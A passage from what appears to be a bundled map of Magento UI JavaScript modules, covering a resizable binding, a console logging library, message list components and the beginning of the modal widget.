$(element);\n\n        if (!element.data('resizable')) {\n            return;\n        }\n\n        if (!hasWidthUpdate) {\n            element.css('width', 'auto');\n        }\n\n        _.each(sizeConstraints, function (selector, key) {\n            async.async({\n                component: componentName,\n                selector: selector\n            }, function (elem) {\n                size = key.indexOf('Height') !== -1 ? $(elem).outerHeight(true) : $(elem).outerWidth(true);\n\n                if (element.data('resizable')) {\n                    element.resizable('option', key, size + 1);\n                }\n            });\n        }, this);\n\n        adjustSize(element);\n    }\n\n    /**\n     * Preprocess config to separate options,\n     * which must be processed further before applying\n     *\n     * @param {Object} config\n     * @param {Object} viewModel\n     * @param {*} element\n     * @return {Object} config\n     */\n    function processConfig(config, viewModel, element) {\n        var sizeConstraint,\n            sizeConstraints = {},\n            recalc,\n            hasWidthUpdate;\n\n        if (_.isEmpty(config)) {\n            return {};\n        }\n        _.each(sizeOptions, function (key) {\n            sizeConstraint = config[key];\n\n            if (sizeConstraint && !_.isNumber(sizeConstraint)) {\n                sizeConstraints[key] = sizeConstraint;\n                delete config[key];\n            }\n        });\n        hasWidthUpdate =  _.some(sizeConstraints, function (value, key) {\n            return key.indexOf('Width') !== -1;\n        });\n\n        recalc = recalcAllowedSize.bind(null, sizeConstraints, viewModel.name, element, hasWidthUpdate);\n        config.start = recalc;\n        $(window).on('resize.resizable', recalc);\n        registry.get(viewModel.provider).on('reloaded', recalc);\n\n        return config;\n    }\n\n    ko.bindingHandlers.resizable = {\n\n        /**\n         * Binding init callback.\n         *\n         * @param {*} element\n         * @param {Function} valueAccessor\n         * @param {Function} allBindings\n         * @param {Object} viewModel\n         */\n        init: function (element, valueAccessor, allBindings, viewModel) {\n            var config = processConfig(valueAccessor(), viewModel, element);\n\n            require(['jquery-ui-modules/resizable'], function () {\n                if ($.fn.resizable) {\n                    $(element).resizable(config);\n                }\n            });\n        }\n    };\n\n    renderer.addAttribute('resizable');\n});\n","Magento_Ui/js/lib/logger/levels-pool.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'underscore'\n], function (_) {\n    'use strict';\n\n    var LEVELS,\n        CODE_MAP;\n\n    LEVELS = {\n        NONE: 0,\n        ERROR: 1,\n        WARN: 2,\n        INFO: 3,\n        DEBUG: 4,\n        ALL: 5\n    };\n\n    CODE_MAP = _.invert(LEVELS);\n\n    return {\n        /**\n         * Returns the list of available log levels.\n         *\n         * @returns {Object}\n         */\n        getLevels: function () {\n            return LEVELS;\n        },\n\n        /**\n         * Returns name of the log level that matches to the provided code.\n         *\n         * @returns {String}\n         */\n        getNameByCode: function (code) {\n            return CODE_MAP[code];\n        }\n    };\n});\n","Magento_Ui/js/lib/logger/console-logger.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    './logger',\n    './entry-factory',\n    './console-output-handler',\n    './formatter',\n    './message-pool',\n    './levels-pool',\n    'Magento_Ui/js/lib/core/storage/local',\n    'underscore',\n    './logger-utils'\n], function (Logger, entryFactory, ConsoleHandler, Formatter, messagePoll, levelsPoll, storage, _, LoggerUtils) {\n    'use strict';\n\n    var STORAGE_NAMESPACE = 'CONSOLE_LOGGER';\n\n    /**\n     * Singleton Logger's sub-class instance of which is configured to display its\n     * messages to the console. It also provides the support of predefined messages\n     * and persists its display level.\n     */\n    function ConsoleLogger() {\n        var formatter = new Formatter(),\n            consoleHandler = new ConsoleHandler(formatter),\n            savedLevel = storage.get(STORAGE_NAMESPACE),\n            utils = new LoggerUtils(this);\n\n        Logger.call(this, consoleHandler, entryFactory);\n\n        if (savedLevel) {\n            this.displayLevel_ = savedLevel;\n        }\n\n        this.utils = utils;\n        this.messages = messagePoll;\n        this.levels = levelsPoll.getLevels();\n    }\n\n    _.extend(ConsoleLogger, Logger);\n\n    ConsoleLogger.prototype = Object.create(Logger.prototype);\n    ConsoleLogger.prototype.constructor = ConsoleLogger;\n\n    /**\n     * Overrides parent method to save the provided display level.\n     *\n     * @override\n     */\n    ConsoleLogger.prototype.setDisplayLevel = function (level) {\n        Logger.prototype.setDisplayLevel.call(this, level);\n\n        storage.set(STORAGE_NAMESPACE, level);\n    };\n\n    /**\n     * Adds the support of predefined messages.\n     *\n     * @protected\n     * @override\n     */\n    ConsoleLogger.prototype.createEntry_ = function (message, level, data) {\n        var code;\n\n        if (messagePoll.hasMessage(message)) {\n            data = data || {};\n            code = message;\n            message = messagePoll.getMessage(code);\n\n            data.messageCode = code;\n        }\n\n        return Logger.prototype.createEntry_.call(this, message, level, data);\n    };\n\n    return new ConsoleLogger();\n});\n","Magento_Ui/js/lib/logger/console-output-handler.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    './levels-pool'\n], function (logLevels) {\n    'use strict';\n\n    var levels = logLevels.getLevels();\n\n    /**\n     * @param {LogFormatter} formatter\n     */\n    function ConsoleOutputHandler(formatter) {\n        /**\n         * @protected\n         * @type {LogFormatter}\n         */\n        this.formatter_ = formatter;\n    }\n\n    /**\n     * Display data of the provided entry to the console.\n     *\n     * @param {LogEntry} entry - Entry to be displayed.\n     */\n    ConsoleOutputHandler.prototype.show = function (entry) {\n        var displayString = this.formatter_.process(entry);\n\n        switch (entry.level) {\n            case levels.ERROR:\n                console.error(displayString);\n                break;\n\n            case levels.WARN:\n                console.warn(displayString);\n                break;\n\n            case levels.INFO:\n                console.info(displayString);\n                break;\n\n            case levels.DEBUG:\n                console.log(displayString);\n                break;\n        }\n    };\n\n    /**\n     * Displays the array of entries.\n     *\n     * @param {Array<LogEntry>} entries\n     */\n    ConsoleOutputHandler.prototype.dump = function (entries) {\n        entries.forEach(this.show, this);\n    };\n\n    return ConsoleOutputHandler;\n});\n","Magento_Ui/js/lib/logger/formatter.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'moment',\n    'mage/utils/template'\n], function (moment, mageTemplate) {\n    'use strict';\n\n    /**\n     * @param {String} dateFormat\n     * @param {String} template\n     */\n    function LogFormatter(dateFormat, template) {\n        /**\n         * @protected\n         * @type {String}\n         */\n        this.dateFormat_ = 'YYYY-MM-DD hh:mm:ss';\n\n        /**\n         * @protected\n         * @type {String}\n         */\n        this.template_ = '[${ $.date }] [${ $.entry.levelName }] ${ $.message }';\n\n        if (dateFormat) {\n            this.dateFormat_ = dateFormat;\n        }\n\n        if (template) {\n            this.template_ = template;\n        }\n    }\n\n    /**\n     * @param {LogEntry} entry\n     * @returns {String}\n     */\n    LogFormatter.prototype.process = function (entry) {\n        var message = mageTemplate.template(entry.message, entry.data),\n            date = moment(entry.timestamp).format(this.dateFormat_);\n\n        return mageTemplate.template(this.template_, {\n            date: date,\n            entry: entry,\n            message: message\n        });\n    };\n\n    return LogFormatter;\n});\n","Magento_Ui/js/lib/logger/entry.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    './levels-pool'\n], function (logLevels) {\n    'use strict';\n\n    /**\n     * @param {String} message\n     * @param {Number} level\n     * @param {Object} [data]\n     */\n    function LogEntry(message, level, data) {\n        /**\n         * @readonly\n         * @type {Number}\n         */\n        this.timestamp = Date.now();\n\n        /**\n         * @readonly\n         * @type {Number}\n         */\n        this.level = level;\n\n        /**\n         * @readonly\n         * @type {String}\n         */\n        this.levelName = logLevels.getNameByCode(level);\n\n        /**\n         * @readonly\n         * @type {Object}\n         */\n        this.data = data;\n\n        /**\n         * @readonly\n         * @type {String}\n         */\n        this.message = message;\n    }\n\n    return LogEntry;\n});\n","Magento_Ui/js/lib/logger/logger-utils.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    /**\n     * Utils methods for logger\n     * @param {Logger} logger\n     */\n    function LogUtils(logger) {\n        this.logger = logger;\n\n    }\n\n    /**\n     * Method for logging asynchronous operations\n     * @param {Promise} promise\n     * @param {Object} config\n     */\n    LogUtils.prototype.asyncLog = function (promise, config) {\n        var levels,\n            messages,\n            wait;\n\n        config = config || {};\n        levels = config.levels || this.createLevels();\n        messages = config.messages || this.createMessages();\n        wait = config.wait || 5000;\n\n        this.logger[levels.requested](messages.requested, config.data);\n        setTimeout(function () {\n            promise.state() === 'pending' ?\n                this.logger[levels.failed](messages.failed, config.data) :\n                this.logger[levels.loaded](messages.loaded, config.data);\n        }.bind(this), wait);\n    };\n\n    /**\n     * Method that creates object of messages\n     * @param {String} requested - log message that showing that request for class is started\n     * @param {String} loaded - log message that show when requested class is loaded\n     * @param {String} failed - log message that show when requested class is failed\n     * @returns {Object}\n     */\n    LogUtils.prototype.createMessages = function (requested, loaded, failed) {\n        return {\n            requested: requested || '',\n            loaded: loaded || '',\n            failed: failed || ''\n        };\n    };\n\n    /**\n     * Method that creates object of log levels\n     * @param {String} requested - log message that showing that request for class is started\n     * @param {String} loaded - log message that show when requested class is loaded\n     * @param {String} failed - log message that show when requested class is failed\n     * @returns {Object}\n     */\n    LogUtils.prototype.createLevels = function (requested, loaded, failed) {\n        return {\n            requested: requested || 'info',\n            loaded: loaded || 'info',\n            failed: failed || 'warn'\n        };\n    };\n\n    return LogUtils;\n});\n","Magento_Ui/js/lib/logger/entry-factory.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    './entry'\n], function (LogEntry) {\n    'use strict';\n\n    return {\n        /**\n         * @param {String} message\n         * @param {Number} level\n         * @param {Object} [messageData]\n         * @returns {LogEntry}\n         */\n        createEntry: function (message, level, messageData) {\n            return new LogEntry(message, level, messageData);\n        }\n    };\n});\n","Magento_Ui/js/lib/logger/message-pool.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine(function () {\n    'use strict';\n\n    var MESSAGES = {\n        templateStartLoading:\n            'The \"${ $.template }\" template requested by  the \"${$.component}\" component started loading.',\n        templateLoadedFromServer:\n            'The \"${ $.template }\" template requested by the \"${$.component}\" component  was loaded from server.\"',\n        templateLoadedFromCache:\n            'The \"${ $.template }\" template  requested by the \"${$.component}\" component was loaded from cache.\"',\n        templateLoadingFail: 'Failed to load the \"${ $.template }\" template requested by \"${$.component}\".',\n        componentStartInitialization:\n            'Component \"${$.component}\" start initialization with instance name \"${$.componentName}\".',\n        componentStartLoading: ' Started loading the \"${$.component}\" component.',\n        componentFinishLoading: 'The \"${$.component}\" component was loaded.',\n        componentLoadingFail: 'Failed to load the \"${$.component}\" component.',\n        depsLoadingFail: 'Could not get the declared \"${$.deps}\" dependency for the \"${$.component}\" instance.',\n        depsStartRequesting: 'Requesting the \"${$.deps}\" dependency for the \"${$.component}\" instance.',\n        depsFinishRequesting: 'The \"${$.deps}\" dependency for the \"${$.component}\" instance was received.',\n        requestingComponent: 'Requesting the \"${$.component}\" component.',\n        requestingComponentIsLoaded: 'The requested \"${$.component}\" component was received.',\n        requestingComponentIsFailed: 'Could not get the requested \"${$.component}\" component.'\n    };\n\n    return {\n        /**\n         * Returns message that matches the provided code.\n         *\n         * @param {String} code - Message's identifier\n         * @returns {String}\n         */\n        getMessage: function (code) {\n            return MESSAGES[code];\n        },\n\n        /**\n         * Adds a new message to the poll.\n         *\n         * @param {String} code - Message's identifier.\n         * @param {String} message - Text of the message\n         */\n        addMessage: function (code, message) {\n            MESSAGES[code] = message;\n        },\n\n        /**\n         * Tells whether message with provide code exists in the poll.\n         *\n         * @param {String} code - Message's identifier.\n         * @returns {Boolean}\n         */\n        hasMessage: function (code) {\n            return MESSAGES.hasOwnProperty(code);\n        }\n    };\n});\n","Magento_Ui/js/lib/logger/logger.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    './levels-pool'\n], function (logLevels) {\n    'use strict';\n\n    var levels = logLevels.getLevels();\n\n    /**\n     * @param {LogOutputHandler} outputHandler\n     * @param {LogEntryFactory} entryFactory\n     */\n    function Logger(outputHandler, entryFactory) {\n        /**\n         * An array of log entries.\n         *\n         * @protected\n         * @type {Array<LogEntry>}\n         */\n        this.entries_ = [];\n\n        /**\n         * Current display level.\n         *\n         * @protected\n         * @type {Number}\n         */\n        this.displayLevel_ = levels.ERROR;\n\n        /**\n         * An array of display criteria.\n         *\n         * @protected\n         * @type {Array<LogCriteria>}\n         */\n        this.displayCriteria_ = [];\n\n        /**\n         * @protected\n         * @type {LogEntryFactory}\n         */\n        this.entryFactory_ = entryFactory;\n\n        /**\n         * @protected\n         * @type {Array<LogOutputHandler>}\n         */\n        this.outputHandlers_ = [outputHandler];\n\n        this.addDisplayCriteria(this.matchesLevel_);\n    }\n\n    /**\n     * Swaps current display level with the provided one.\n     *\n     * @param {Number} level - Level's code.\n     */\n    Logger.prototype.setDisplayLevel = function (level) {\n        var levelName = logLevels.getNameByCode(level);\n\n        if (!levelName) {\n            throw new TypeError('The provided level is not defined in the levels list.');\n        }\n\n        this.displayLevel_ = level;\n    };\n\n    /**\n     * Sets up the criteria by which log entries will be filtered out from the output.\n     *\n     * @param {LogCriteria} criteria\n     */\n    Logger.prototype.addDisplayCriteria = function (criteria) {\n        this.displayCriteria_.push(criteria);\n    };\n\n    /**\n     * Removes previously defined criteria.\n     *\n     * @param {LogCriteria} criteria\n     */\n    Logger.prototype.removeDisplayCriteria = function (criteria) {\n        var index = this.displayCriteria_.indexOf(criteria);\n\n        if (~index) {\n            this.displayCriteria_.splice(index, 1);\n        }\n    };\n\n    /**\n     * @param {String} message\n     * @param {Object} [messageData]\n     * @returns {LogEntry}\n     */\n    Logger.prototype.error = function (message, messageData) {\n        return this.log_(message, levels.ERROR, messageData);\n    };\n\n    /**\n     * @param {String} message\n     * @param {Object} [messageData]\n     * @returns {LogEntry}\n     */\n    Logger.prototype.warn = function (message, messageData) {\n        return this.log_(message, levels.WARN, messageData);\n    };\n\n    /**\n     * @param {String} message\n     * @param {Object} [messageData]\n     * @returns {LogEntry}\n     */\n    Logger.prototype.info = function (message, messageData) {\n        return this.log_(message, levels.INFO, messageData);\n    };\n\n    /**\n     * @param {String} message\n     * @param {Object} [messageData]\n     * @returns {LogEntry}\n     */\n    Logger.prototype.debug = function (message, messageData) {\n        return this.log_(message, levels.DEBUG, messageData);\n    };\n\n    /**\n     * @protected\n     * @param {String} message\n     * @param {Number} level\n     * @param {Object} [messageData]\n     * @returns {LogEntry}\n     */\n    Logger.prototype.log_ = function (message, level, messageData) {\n        var entry = this.createEntry_(message, level, messageData);\n\n        this.entries_.push(entry);\n\n        if (this.matchesCriteria_(entry)) {\n            this.processOutput_(entry);\n        }\n\n        return entry;\n    };\n\n    /**\n     * @protected\n     * @param {String} message\n     * @param {Number} level\n     * @param {Object} [messageData]\n     * @returns {LogEntry}\n     */\n    Logger.prototype.createEntry_ = function (message, level, messageData) {\n        return this.entryFactory_.createEntry(message, level, messageData);\n    };\n\n    /**\n     * Returns an array of log entries that have been added to the logger.\n     *\n     * @param {LogCriteria} [criteria] - Optional filter criteria.\n     * @returns {Array<LogEntry>}\n     */\n    Logger.prototype.getEntries = function (criteria) {\n        if (criteria) {\n            return this.entries_.filter(criteria);\n        }\n\n        return this.entries_;\n    };\n\n    /**\n     * @param {LogCriteria} [criteria]\n     */\n    Logger.prototype.dump = function (criteria) {\n        var entries;\n\n        if (!criteria) {\n            criteria = this.matchesCriteria_;\n        }\n\n        entries = this.entries_.filter(criteria, this);\n\n        this.outputHandlers_.forEach(function (handler) {\n            handler.dump(entries);\n        });\n    };\n\n    /**\n     * @protected\n     * @param {LogEntry} entry\n     */\n    Logger.prototype.processOutput_ = function (entry) {\n        this.outputHandlers_.forEach(function (handler) {\n            handler.show(entry);\n        });\n    };\n\n    /**\n     * @protected\n     * @param {LogEntry} entry\n     * @returns {Boolean}\n     */\n    Logger.prototype.matchesCriteria_ = function (entry) {\n        return this.displayCriteria_.every(function (criteria) {\n            return criteria.call(this, entry);\n        }, this);\n    };\n\n    /**\n     * Checks that the level of provided entry passes the \"displayLevel_\" threshold.\n     *\n     * @protected\n     * @param {LogEntry} entry - Entry to be checked.\n     * @returns {Boolean}\n     */\n    Logger.prototype.matchesLevel_ = function (entry) {\n        return entry.level <= this.displayLevel_;\n    };\n\n    return Logger;\n});\n","Magento_Ui/js/view/messages.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'ko',\n    'jquery',\n    'uiComponent',\n    '../model/messageList',\n    'jquery-ui-modules/effect-blind'\n], function (ko, $, Component, globalMessages) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_Ui/messages',\n            selector: '[data-role=checkout-messages]',\n            isHidden: false,\n            hideTimeout: 5000,\n            hideSpeed: 500,\n            listens: {\n                isHidden: 'onHiddenChange'\n            }\n        },\n\n        /** @inheritdoc */\n        initialize: function (config, messageContainer) {\n            this._super()\n                .initObservable();\n\n            this.messageContainer = messageContainer || config.messageContainer || globalMessages;\n\n            return this;\n        },\n\n        /** @inheritdoc */\n        initObservable: function () {\n            this._super()\n                .observe('isHidden');\n\n            return this;\n        },\n\n        /**\n         * Checks visibility.\n         *\n         * @return {Boolean}\n         */\n        isVisible: function () {\n            return this.isHidden(this.messageContainer.hasMessages());\n        },\n\n        /**\n         * Remove all messages.\n         */\n        removeAll: function () {\n            this.messageContainer.clear();\n        },\n\n        /**\n         * @param {Boolean} isHidden\n         */\n        onHiddenChange: function (isHidden) {\n            // Hide message block if needed\n            if (isHidden) {\n                setTimeout(function () {\n                    $(this.selector).hide('slow');\n\n                    //commented because effect-blind.js(1.13.1) is having show & hide issue\n                    // $(this.selector).hide('blind', {}, this.hideSpeed);\n                }.bind(this), this.hideTimeout);\n            }\n        }\n    });\n});\n","Magento_Ui/js/model/messageList.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    './messages'\n], function (Messages) {\n    'use strict';\n\n    return new Messages();\n});\n","Magento_Ui/js/model/messages.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'ko',\n    'uiClass'\n], function (ko, Class) {\n    'use strict';\n\n    return Class.extend({\n        /** @inheritdoc */\n        initialize: function () {\n            this._super()\n                .initObservable();\n\n            return this;\n        },\n\n        /** @inheritdoc */\n        initObservable: function () {\n            this.errorMessages = ko.observableArray([]);\n            this.successMessages = ko.observableArray([]);\n\n            return this;\n        },\n\n        /**\n         * Add  message to list.\n         * @param {Object} messageObj\n         * @param {Object} type\n         * @returns {Boolean}\n         */\n        add: function (messageObj, type) {\n            var expr = /([%])\\w+/g,\n                message;\n\n            if (!messageObj.hasOwnProperty('parameters')) {\n                this.clear();\n                type.push(messageObj.message);\n\n                return true;\n            }\n            message = messageObj.message.replace(expr, function (varName) {\n                varName = varName.substr(1);\n\n                if (!isNaN(varName)) {\n                    varName--;\n                }\n\n                if (messageObj.parameters.hasOwnProperty(varName)) {\n                    return messageObj.parameters[varName];\n                }\n\n                return messageObj.parameters.shift();\n            });\n            this.clear();\n            type.push(message);\n\n            return true;\n        },\n\n        /**\n         * Add success message.\n         *\n         * @param {Object} message\n         * @return {*|Boolean}\n         */\n        addSuccessMessage: function (message) {\n            return this.add(message, this.successMessages);\n        },\n\n        /**\n         * Add error message.\n         *\n         * @param {Object} message\n         * @return {*|Boolean}\n         */\n        addErrorMessage: function (message) {\n            return this.add(message, this.errorMessages);\n        },\n\n        /**\n         * Get error messages.\n         *\n         * @return {Array}\n         */\n        getErrorMessages: function () {\n            return this.errorMessages;\n        },\n\n        /**\n         * Get success messages.\n         *\n         * @return {Array}\n         */\n        getSuccessMessages: function () {\n            return this.successMessages;\n        },\n\n        /**\n         * Checks if an instance has stored messages.\n         *\n         * @return {Boolean}\n         */\n        hasMessages: function () {\n            return this.errorMessages().length > 0 || this.successMessages().length > 0;\n        },\n\n        /**\n         * Removes stored messages.\n         */\n        clear: function () {\n            this.errorMessages.removeAll();\n            this.successMessages.removeAll();\n        }\n    });\n});\n","Magento_Ui/js/modal/modal.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    'mage/template',\n    'text!ui/template/modal/modal-popup.html',\n    'text!ui/template/modal/modal-slide.html',\n    'text!ui/template/modal/modal-custom.html',\n    'Magento_Ui/js/lib/key-codes',\n    'jquery-ui-modules/widget',\n    'jquery-ui-modules/core',\n    'mage/translate',\n    'jquery/z-index'\n], function ($, _, template, popupTpl, slideTpl, customTpl, keyCodes) {\n    'use strict';\n\n    /**\n     * Detect browser transition end event.\n     * @return {String|undefined} - transition event.\n     */\n    var transitionEvent = (function () {\n        var transition,\n            elementStyle = document.createElement('div').style,\n            transitions = {\n                'transition': 'transitionend',\n                'OTransition': 'oTransitionEnd',\n                'MozTransition': 'transitionend',\n                'WebkitTransition': 'webkitTransitionEnd'\n            };\n\n        for (transition in transitions) {\n            if (elementStyle[transition] !== undefined && transitions.hasOwnProperty(transition)) {\n                return transitions[transition];\n            }\n        }\n    })();\n\n    /**\n     * Modal Window Widget\n     */\n    $.widget('mage.modal', {\n        options: {\n            id: null,\n            type: 'popup',\n            title: '',\n            subTitle: '',\n            modalClass: '',\n            focus: '[data-role=\"closeBtn\"]',\n            autoOpen: false,\n            clickableOverlay: true,\n            popupTpl: popupTpl,\n            slideTpl: slideTpl,\n            customTpl: customTpl,\n            modalVisibleClass: '_show',\n            parentModalClass: '_has-modal',\n            innerScrollClass: '_inner-scroll',\n            responsive: false,\n            innerScroll: false,\n            modalTitle: '[data-role=\"title\"]',\n            modalSubTitle: '[data-role=\"subTitle\"]',\n            modalBlock: '[data-role=\"modal\"]',\n            modalCloseBtn: '[data-role=\"closeBtn\"]',\n            modalContent: '[data-role=\"content\"]',\n            modalAction: '[data-role=\"action\"]',\n            focusableScope: '[data-role=\"focusable-scope\"]',\n            focusableStart: '[data-role=\"focusable-start\"]',\n            focusableEnd: '[data-role=\"focusable-end\"]',\n            appendTo: 'body',\n            wrapperClass: 'modals-wrapper',\n            overlayClass: 'modals-overlay',\n            responsiveClass: 'modal-slide',\n            trigger: '',\n            modalLeftMargin: 45,\n            closeText: $.mage.__('Close'),\n            buttons: [{\n                text: $.mage.__('Ok'),\n                class: '',\n                attr: {},\n\n                /**\n                 * Default action on button click\n                 */\n                click: function (event) {\n                    this.closeModal(event);\n                }\n            }],\n            keyEventHandlers: {\n\n                /**\n                 * Tab key press handler,\n                 * set focus to elements\n                 */\n                tabKey: function () {\n                    if (document.activeElement === this.modal[0]) {\n                        this._setFocus('start');\n                    }\n                },\n\n                /**\n                 * Escape key press handler,\n                 * close modal window\n                 * @param {Object} event - event\n                 */\n                escapeKey: function (event) {\n                    if (this.options.isOpen && this.modal.find(document.activeElement).length ||\n                        this.options.isOpen && this.modal[0] === document.activeElement) {\n                        this.closeModal(event);\n                    }\n                }\n            }\n        },\n\n        /**\n         * Creates modal widget.\n         */\n        _create: function () {\n            _.bindAll(\n                this,\n                'keyEventSwitcher',\n                '_tabSwitcher',\n                'closeModal'\n            );\n\n            this.options.id = this.uuid;\n            this.options.transitionEvent = transitionEvent;\n            this._createWrapper();\n            this._renderModal();\n            this._createButtons();\n\n            if (this.options.trigger) {\n                $(document).on('click', this.options.trigger, _.bind(this.toggleModal, this));\n            }\n            this._on(this.modal.find(this.options.modalCloseBtn), {\n                'click': this.options.modalCloseBtnHandler ? this.options.modalCloseBtnHandler : this.closeModal\n            });\n            this._on(this.element, {\n                'openModal': this.openModal,\n                'closeModal': this.closeModal\n            });\n            this.options.autoOpen ? this.openModal() : false;\n        },\n\n        /**\n         * Returns element from modal node.\n         * @return {Object} - element.\n         */\n        _getElem: function (elem) {\n            return this.modal.find(elem);\n        },\n\n        /**\n         * Gets visible modal count.\n         * * @return {Number} - visible modal count.\n         */\n        _getVisibleCount: function () {\n            var modals = this.modalWrapper.find(this.options.modalBlock);\n\n            return modals.filter('.' + this.options.modalVisibleClass).length;\n        },\n\n        /**\n         * Gets count of visible modal by slide type.\n         * * @return {Number} - visible modal count.\n         */\n        _getVisibleSlideCount: function () {\n            var elems = this.modalWrapper.find('[data-type=\"slide\"]');\n\n            return elems.filter('.' + this.options.modalVisibleClass).length;\n        },\n\n        /**\n         * Listener key events.\n         * Call handler function if it exists\n         */\n        keyEventSwitcher: function (event) {\n            var key = keyCodes[event.keyCode];\n\n            if (this.options.keyEventHandlers.hasOwnProperty(key)) {\n                this.options.keyEventHandlers[key].apply(this, arguments);\n            }\n        },\n\n        /**\n         * Set title for modal.\n         *\n         * @param {String} title\n         */\n        setTitle: function (title) {\n            var $title = this.modal.find(this.options.modalTitle),\n                $subTitle = this.modal.find(this.options.modalSubTitle);\n\n            $title.text(title);\n            $title.append($subTitle);\n        },\n\n        /**\n         * Set sub title for modal.\n         *\n         * @param {String} subTitle\n         */\n        setSubTitle: function (subTitle) {\n            this.options.subTitle = subTitle;\n            this.modal.find(this.options.modalSubTitle).html(subTitle);\n        },\n\n        /**\n         * Toggle modal.\n         * * @return {Element} - current element.\n         */\n        toggleModal: function () {\n            if (this.options.isOpen === true) {\n                this.closeModal();\n            } else {\n                this.openModal();\n            }\n        },\n\n        /**\n         * Open modal.\n         * * @return {Element} - current element.\n         */\n        openModal: function () {\n            this.options.isOpen = true;\n            this.focussedElement = document.activeElement;\n            this._createOverlay();\n            this._setActive();\n            this._setKeyListener();\n            this.modal.one(this.options.transitionEvent, _.bind(this._setFocus, this, 'end', 'opened'));\n            this.modal.one(this.options.transitionEvent, _.bind(this._trigger, this, 'opened'));\n            this.modal.addClass(this.options.modalVisibleClass);\n\n            if (!this.options.transitionEvent) {\n                this._trigger('opened');\n            }\n\n            return this.element;\n        },\n\n        /**\n         * Set focus to element.\n         * @param {String} position - can be \"start\" and \"end\"\n         *      positions.\n         *      If position is \"end\" - sets focus to first\n         *      focusable element in modal window scope.\n         *      If position is \"start\" - sets focus to last\n         *      focusable element in modal window scope\n         *\n         *  @param {String} type - can be \"opened\" or false\n         *      If type is \"opened\" - looks to \"this.options.focus\"\n         *      property and sets focus\n         */\n        _setFocus: function (position, type) {\n            var focusableElements,\n                infelicity;\n\n            if (type === 'opened' && this.options.focus) {\n                this.modal.find($(this.options.focus)).trigger('focus');\n            } else if (type === 'opened' && !this.options.focus) {\n                this.modal.find(this.options.focusableScope).trigger('focus');\n            } else if (position === 'end') {\n                this.modal.find(this.options.modalCloseBtn).trigger('focus');\n            } else if (position === 'start') {\n                infelicity = 2; //Constant for find last focusable element\n                focusableElements = this.modal.find(':focusable');\n                focusableElements.eq(focusableElements.length - infelicity).trigger('focus');\n            }\n        },\n\n        /**\n         * Set events listener when modal is opened.\n         */\n        _setKeyListener: function () {\n            this.modal.find(this.options.focusableStart).on('focusin', this._tabSwitcher);\n            this.modal.find(this.options.focusableEnd).on('focusin', this._tabSwitcher);\n            this.modal.on('keydown', this.keyEventSwitcher);\n        },\n\n        /**\n         * Remove events listener when modal is closed.\n         */\n        _removeKeyListener: function () {\n            this.modal.find(this.options.focusableStart).off('focusin', this._tabSwitcher);\n            this.modal.find(this.options.focusableEnd).off('focusin', this._tabSwitcher);\n            this.modal.off('keydown', this.keyEventSwitcher);\n        },\n\n        /**\n         * Switcher for focus event.\n         * @param {Object} e - event\n         */\n        _tabSwitcher: function (e) {\n            var target = $(e.target);\n\n            if (target.is(this.options.focusableStart)) {\n                this._setFocus('start');\n            } else if (target.is(this.options.focusableEnd)) {\n                this._setFocus('end');\n            }\n        },\n\n        /**\n         * Close modal.\n         * * @return {Element} - current element.\n         */\n        closeModal: function () {\n            var that = this;\n\n            this._removeKeyListener();\n            this.options.isOpen = false;\n            this.modal.one(this.options.transitionEvent, function () {\n                that._close();\n            });\n            this.modal.removeClass(this.options.modalVisibleClass);\n\n            if (!this.options.transitionEvent) {\n                that._close();\n            }\n\n            return this.element;\n        },\n\n        /**\n         * Helper for closeModal function.\n         */\n        _close: function () {\n            var trigger = _.bind(this._trigger, this, 'closed', this.modal);\n\n            $(this.focussedElement).trigger('focus');\n            this._destroyOverlay();\n            this._unsetActive();\n            _.defer(trigger, this);\n        },\n\n        /**\n         * Set z-index and margin for modal and overlay.\n         */\n        _setActive: function () {\n            var zIndex = this.modal.zIndex(),\n                baseIndex = zIndex + this._getVisibleCount();\n\n            if (this.modal.data('active')) {\n                return;\n            }\n\n            this.modal.data('active', true);\n\n            this.overlay.zIndex(++baseIndex);\n            this.prevOverlayIndex = this.overlay.zIndex();\n            this.modal.zIndex(this.overlay.zIndex() + 1);\n\n            if (this._getVisibleSlideCount()) {\n                this.modal.css('marginLeft', this.options.modalLeftMargin * this._getVisibleSlideCount());\n            }\n        },\n\n        /**\n         * Unset styles for modal and set z-index for previous modal.\n         */\n        _unsetActive: function () {\n            this.modal.removeAttr('style');\n            this.modal.data('active', false);\n\n            if (this.overlay) {\n                this.overlay.zIndex(this.prevOverlayIndex - 1);\n            }\n        },\n\n        /**\n         * Creates wrapper to hold all modals.\n         */\n        _createWrapper: function () {\n            this.modalWrapper = $(this.options.appendTo).find('.' + this.options.wrapperClass);\n\n            if (!this.modalWrapper.length) {\n                this.modalWrapper = $('<div></div>')\n                    .addClass(this.options.wrapperClass)\n                    .appendTo(this.options.appendTo);\n            }\n        },\n\n        /**\n         * Compile template and append to wrapper.\n         */\n        _renderModal: function () {\n            $(template(\n                this.options[this.options.type + 